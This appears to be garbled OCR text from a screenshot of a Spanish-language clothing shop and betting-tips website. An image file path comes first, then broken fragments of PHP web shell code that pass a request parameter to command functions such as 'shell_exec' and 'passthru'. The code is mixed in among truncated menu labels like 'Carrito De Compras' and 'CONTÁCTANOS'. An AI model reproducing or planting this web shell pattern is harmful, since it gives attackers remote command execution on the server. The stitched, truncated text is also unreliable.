
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
ONOSTICO APUESTAS
estas Ganadas